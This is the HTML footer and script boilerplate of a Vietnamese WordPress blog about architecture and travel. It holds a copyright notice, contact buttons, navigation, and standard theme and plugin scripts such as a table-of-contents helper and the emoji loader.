<a href="//www.dmca.com/Protection/Status.aspx?ID=d905bb1e-126f-464c-9edb-2dfb57871399" title="DMCA.com Protection Status" class="dmca-badge" target="_blank"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120am.png?ID=d905bb1e-126f-464c-9edb-2dfb57871399"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<br><br>

** Không được sử dụng nội dung, mọi bản quyền về nội dung xin liên hệ số điện thoại <b>0903968628</b><div class="footer-email-wrap">E-mail: <a href="mailto:nguyenkieuvietnhu@gmail.com">nguyenkieuvietnhu@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9863"><a href="https://nguyenkieuvietnhu.com/">Trang Chủ</a></li>
<li id="menu-item-9866" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9866"><a href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></li>
<li id="menu-item-9864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-9864"><a href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></li>
<li id="menu-item-9865" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9865"><a href="https://nguyenkieuvietnhu.com/kham-pha">Khám Phá</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - Blog's Nguyễn Kiều Việt Như - Thiết kế và duy trì bởi Phán Quan                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nkvn/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://nguyenkieuvietnhu.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0903968628">
                                    <img alt="Zalo" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0903968628">
                                    <img alt="Phone" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.7);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
        
        
        
                                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">KIẾN TRÚC NỔI BẬT</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-han-quoc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Hàn Quốc được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Hàn Quốc được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/10/kien-truc-dep-tai-han-quoc-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-han-quoc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Hàn Quốc được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Hàn Quốc được khách du lịch ghé...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6969e299b010c
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765422353" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
					let ezTocStickyContainer = document.querySelector('#ez-toc-sticky-container');
					if (document.querySelectorAll('#ez-toc-sticky-container').length > 0) {
						let ezTocStickyContainerUL = ezTocStickyContainer.querySelectorAll('.ez-toc-link');
						for (let i = 0; i < ezTocStickyContainerUL.length; i++) {
							let anchorHREF = ezTocStickyContainerUL[i].getAttribute('href');
							ezTocStickyContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
						}
					}
				
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 14:02:49 -->